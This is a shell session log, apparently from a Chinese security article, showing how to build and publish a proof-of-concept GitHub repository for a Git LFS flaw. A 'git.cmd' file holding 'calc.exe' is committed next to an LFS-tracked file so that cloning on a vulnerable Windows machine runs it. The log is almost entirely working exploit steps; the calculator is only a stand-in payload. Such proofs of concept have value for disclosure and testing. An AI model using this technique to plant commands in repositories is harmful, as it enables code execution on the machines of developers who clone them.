 root@kali:/tmp# git clone https://github.com/3had0w/POC.git
正克隆到 'POC'...
warning: 您似乎克隆了一个空仓库。
root@kali:/tmp# cd POC/
root@kali:/tmp/POC# echo calc.exe > git.cmd
root@kali:/tmp/POC# git lfs track "*.dat"
Tracking "*.dat"
root@kali:/tmp/POC# echo "Junk" > large.dat
root@kali:/tmp/POC# git add -A
root@kali:/tmp/POC# git commit -m "POC"
[master（根提交） 45d2ab5] POC
 3 files changed, 5 insertions(+)
 create mode 100644 .gitattributes
 create mode 100644 git.cmd
 create mode 100644 large.dat
root@kali:/tmp/POC# git push -u origin master -f
fatal: unable to access 'https://github.com/3had0w/POC.git/': gnutls_handshake() failed: The
 TLS connection was non-properly terminated.
root@kali:/tmp/POC# git push -u origin master -f
Username for 'https://github.com': 3had0w
Password for 'https://3had0w@github.com':
Username for 'https://github.com': 3had0w
Password for 'https://3had0w@github.com':
枚举对象: 5, 完成.cts: 100% (1/1), 5 B | 0 B/s
对象计数中: 100% (5/5), 完成.
压缩对象中: 100% (3/3), 完成.
写入对象中: 100% (5/5), 446 bytes | 148.00 KiB/s, 完成.
总共 5 （差异 0），复用 0 （差异 0）
To https://github.com/3had0w/POC.git
 * [new branch]      master -> master
分支 'master' 设置为跟踪来自 'origin' 的远程分支 'master'。
潇湘信安